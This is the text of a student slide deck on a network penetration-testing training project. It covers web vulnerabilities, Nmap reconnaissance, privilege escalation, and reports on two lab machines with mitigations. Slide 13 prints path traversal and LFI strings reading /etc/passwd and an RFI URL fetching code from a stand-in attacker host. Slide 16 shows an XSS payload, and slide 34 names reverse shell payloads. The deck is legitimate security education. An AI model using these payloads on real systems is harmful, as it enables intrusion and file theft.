Slide 1



DEPI TEAM 4
Network Pentesting Project

Slide 2



AGENDA
Introduction
Paths
Jr Penetration Tester
Offensive Pentesting
Machines
Relevant from TryHackMe
MonitorsThree from HackTheBox

Slide 3
Introduction
Embarking on a Cybersecurity Journey
With guidance from DEPI, the support of our dedicated coach, and teamwork, we transformed our interest in cybersecurity into hands-on expertise.
Hands-On Training with TryHackMe
We explored real-world scenarios through pathways like Jr Penetration Testing and Offensive Penetration Testing—building skills in vulnerability assessment, exploitation, and security posture.
From Fundamentals to Advanced Techniques
This presentation captures our growth in identifying and mitigating security threats across diverse environments, preparing us for the challenges of real-world cybersecurity.

Slide 4
Paths
Jr Penetration Tester
Offensive Pentesting

Slide 5


Slide 6
Jr Penetration Tester
Contents
Introduction to Cyber Security
Introduction to Pentesting
Introduction to Web Hacking
Burp Suite
Network Security
Vulnerability Research
Metasploit
Privilege Escalation

Slide 7
Jr Penetration Tester
Contents
Introduction to Cyber Security
Introduction to Pentesting
Introduction to Web Hacking
Burp Suite
Network Security
Vulnerability Research
Metasploit
Privilege Escalation

Slide 8
Jr Penetration Tester
Contents
Introduction to Cyber Security
Introduction to Pentesting
Introduction to Web Hacking
Burp Suite
Network Security
Vulnerability Research
Metasploit
Privilege Escalation

Slide 9
Windows privilege escalation
SeImpersonate / SeAssignPrimaryToken
These privileges allow a process to impersonate other users and act on their behalf. Impersonation usually consists of being able to spawn a process or thread under the security context of another user.

Slide 10

Windows privilege escalation

Slide 11

Windows privilege escalation

Slide 12
Jr Penetration Tester
Contents
Introduction to Cyber Security
Introduction to Pentesting
Introduction to Web Hacking
Burp Suite
Network Security
Vulnerability Research
Metasploit
Privilege Escalation

Slide 13
Introduction to Web hacking
6. File inclustion
1. Path Traversal (directory traversal)
Exploiting web server misconfigurations to access files outside the intended directory.
../../etc/passwd
2. Local File Inclusion (LFI)
Injecting file paths to include local files from the server's filesystem.
http://webapp.thm/index.php?lang=../../../../etc/passwd
3. Remote File Inclusion (RFI)
Including external files via a URL, potentially allowing code execution.
http://webapp.thm/index.php?lang=http://attacker.thm/code.php

Slide 14
Introduction to Web hacking
6. File inclustion
Mitigation Techniques
Input Validation
Whitelist File Paths
Use Built-in Functions
Use a Web Application Firewall (WAF)
Disable Remote File Access

Slide 15
Introduction to Web hacking
7. intro to ssrf
Server-Side Request Forgery occurs when an attacker tricks a server into making requests to internal resources or unintended services.
Types of SSRF:
Basic SSRF
Blind SSRF
SSRF impact:
Access to unauthorised areas.
Access to customer/organisational data.
Ability to Scale to internal networks.
Reveal authentication tokens/credentials.
Mitigation:
Applying Deny list, or Allow List for the requests.

Slide 16
Introduction to Web hacking
8. Intro to Cross-Site Scripting
Cross-Site Scripting (XSS) allows an attacker to inject malicious scripts into web pages viewed by other users
<script>alert('XSS');</script>
Types of XSS:
Stored XSS
Reflected XSS
DOM-Based XSS
Blind XSS
Impact:
Session Stealing
Key Logger
Malicious Use
Defacement

Slide 17
Introduction to Web hacking
8. Intro to Cross-Site Scripting
Mitigation:
Input Sanitization
Output Encoding
HTTPOnly Cookies
Framework-Level Protection

Slide 18
Introduction to Web hacking
9. Command Injection
Command injection is the abuse of an application's behaviour to execute commands on the operating system, using the same privileges that the application on a device is running with.
Types of Command Injection:
Blind Command Injection
use payloads that will cause some time delay; ping and sleep.
Verbose command injection
ping or whoami is directly displayed on the web application.
Remediating Command Injection
Not using functions that will interact with OS to run via shell.
Input sanitisation

Slide 19
Introduction to Web hacking
10. SQL Injection
SQL Injection is a security vulnerability that allows attackers to interfere with the queries an application makes to its database.
Some Types of SQL Injection:
Union-Based SQL Injection
Error-Based SQL Injection
Blind SQL Injection
Mitigation
Use Parameterized Queries/Prepared Statements
Input Validation
Use ORM Frameworks: Object-Relational Mapping
Principle of Least Privilege
Web Application Firewalls (WAF)

Slide 20
Introduction to Web hacking
10. SQL Injection
Impact:
Data Leakage
Data Manipulation
Authentication Bypass
System Compromise

Slide 21
Burp Suite
What is Burp Suite?
Burp Suite is a popular tool for web application security testing. It helps identify and exploit vulnerabilities in web applications, like XSS, SQL Injection, etc.
Main Tools in Burp Suite:
Proxy: Allows intercepting and modifying web traffic between the client and the server.
Repeater: Sends modified requests to the server and observes the responses manually for testing.
Practical Use:
Use the Proxy to capture requests and Repeater to send altered requests for testing different scenarios manually.

Slide 22
Burp Suite
Intruder:
Purpose: Automates sending a large number of payloads to a web server to identify vulnerabilities.
Example Use: Password brute-force attacks or fuzzing form fields.

Slide 23
Network Security
Reconnaissance
Reconnaissance:
The initial phase of a penetration test where the attacker gathers information about the target.
Two types:
Passive Reconnaissance: Gathering information without interacting directly with the target.
Active Reconnaissance: Directly interacting with the target to probe for information.
Purpose:
To identify the attack surface and gather crucial information for exploitation.

Slide 24
Network Security
Passive Reconnaissance
Collecting information without sending any requests or any interaction to the target.
Common Tools:
Whois Lookup: whois target.com
DNS Lookup: nslookup target.com
Active Reconnaissance
Directly interacting with the target system to extract detailed information. This can trigger detection mechanisms like IDS or IPS.
Common Tools:
Ping Sweep: ping -c 4 target_ip
Traceroute: traceroute target_ip

Slide 25
Network Security
Live Host Discovery (Nmap)
Definition:
Identifying active devices on a network.
Common Commands:
Ping Scan: nmap -sn 192.168.1.0/24
ARP Scan: nmap -PR target_ip

Slide 26
Network Security
Basic Port Scanning (Nmap)
Definition:
Scanning for open ports on a target to identify accessible services.
Common Command:
Basic Scan: nmap target_ip
Specific Port Scan: nmap -p 80 target_ip
Using:
Detecting whether key services like HTTP, SSH, or FTP are running.

Slide 27
Network Security
Advanced Port Scanning (Nmap)
Definition:
More in-depth scans that look beyond basic port information.
Common Commands:
Service Version Detection: nmap -sV target_ip
Operating System Detection: nmap -O target_ip
Purpose:
Gather more detailed information on the services running on specific ports and detect the operating system of the target.

Slide 28
Network Security
Protocols and Servers
Common Protocols:
HTTP/HTTPS: Web services (port 80/443)
SSH: Secure shell access (port 22)
FTP: File transfer (port 21)
SMTP: Mail transfer (port 25)
Nmap Command:
Scan for Specific Protocols: nmap -p 22,80,443 target_ip
Using:
Identify the key services running on a target system to exploit their vulnerabilities.

Slide 29
Vulnerability Research
Vulnerabilities is laws or weaknesses in a system that can be exploited to compromise security.
Scoring Vulnerabilities
Common Vulnerability Scoring System (CVSS)
Vulnerability Priority Rating (VPR)
Key Differences:
CVSS: Focuses on technical severity and is widely used across the cybersecurity industry.
VPR: Adds dynamic, real-time threat intelligence and prioritization based on current exploit activity and business context.
Vulnerability Databases
NVD – National Vulnerability Database
Exploit-DB

Slide 30
Vulnerability Research
Automated Vs. Manual Vulnerability Research
Automated
Nessus and OpenVas
Manual
Rapid7
GitHub
Searchsploit

Slide 31
Paths
Jr Penetration Tester
Offensive Pentesting

Slide 32


Section 1
Getting Started
Offensive Pentesting
Section 2
Advanced Exploitation
Section 5
Extra Credit

Slide 33
Advanced Exploitation
Gained insights into various vulnerabilities and methods of exploitation in real-world scenarios.
MACHINES EXPLORED
Steel Mountain
Alfred
Hackpack
Game Zone
Skynet
DailyBug
Overpass2-Hacked
Relevant

Slide 34
Advanced Exploitation
winpeas: Windows privilege escalation awesome scripts
It is used to search for all possible paths to escalate privileges on Windows hosts and uses a color-coded system that shows which areas require attention
Reverse shell:
shell_reverse_tcp
meterpreter/reverse_tcp

Slide 35


Relevant
A Machine from TryHackMe Offensive Security Path
Machines
MonitorsThree
A HackThebox medium active machine

Slide 36
Relevant
OPEN PORTS
HTTP server is running on port 80 and 49663
SMB ports are accessible at 139 and 335, and port 3389
VULNERABILITES:
Vulnerability: eternal blue in smb (CVSS: 8.1)
STRONG POINT:
Deployment of Modern Windows and IIS Versions
No CSRF or XSS Vulnerabilities Detected
Accurate System Time Synchronization
BUSSNESS IMPACT

Slide 37
Section 1
Getting Started
Offensive Pentesting
Section 2
Advanced Exploitation
Section 5
Extra Credit

Slide 38
Getting started & extra credit
Practical Pentesting on TryHackMe
ROOMS EXPLORED
VULNERSITY
BLUE
KENOBI
HACKING WITH PS
CORP
MR ROBOT CTF
RETRO
ACTIVE DIRECTORY BASICS

Slide 39
Lessons Learned from TryHackMe Challenges
Hacking With PowerShell
cmdlets
Enumeration with PS
PowerShell ISE
Bypassing Applockers
Kerbroasting
Enumerate SMB protocol for shares
Share sensetive files from compromised machines
Port forwarding

Slide 40
Relevant
A Machine from TryHackMe Offensive Security Path
Machines
MonitorsThree
A HackThebox medium active machine

Slide 41
Monitorsthree
Introduction
A penetration test was conducted on MonitorsThree, a web application provided by HackTheBox, where the goal was to gain root access to the system by identifying and exploiting security vulnerabilities. The assessment focused on identifying weaknesses in both the network and web applications, leveraging various penetration testing techniques such as enumeration, exploitation, and privilege escalation.

Slide 42
Monitorsthree
KEY FINDINGS
1. SQL Injection Vulnerability on Password Reset Page
CVSS Score: 7.5 (High)
2.Outdated and Vulnerable Version of Cacti (v1.2.26)
CVSS Score: 8.2 (High)
3.Bypassing Duplicati (v1.2.26) password page
CVSS score: 8.3 (High)

Slide 43
Monitorsthree
BUSINESS IMPACT
CONFIDENTIALITY: Sensitive database information, including user credentials, could be compromised through SQL injection, leading to unauthorized access and data leaks.
INTEGRITY: Attackers could manipulate or alter critical data, impacting the reliability of the system’s information.
AVAILABILITY: Successful exploitation of the outdated Cacti software could allow attackers to gain full control of the web server, leading to potential system downtime and unauthorized system control

Slide 44
Monitorsthree
MITIGATIONS
Patch Vulnerabilities
Immediately update Cacti to the latest version to mitigate known vulnerabilities. Additionally, implement security patches on the password reset functionality to prevent SQL injection.(Hot fix)
Implement Stronger Authentication Mechanisms
Strengthen password policies and enforce multi-factor authentication (MFA) to reduce the risk of credential theft and brute-force attacks.
Regular Security Audits
Conduct regular vulnerability assessments and penetration tests to identify and fix potential security weaknesses before they can be exploited.

Slide 45
DEPI TEAM4
Hazem Mohamed Mohy Eldeen
Abdelrahman Ahmed Mohamed
Yara Mohamed Mohy Eldeen
Ethar Hassan Mohamed

Slide 46
PAGE 10
THANK YOU
Any Questions?

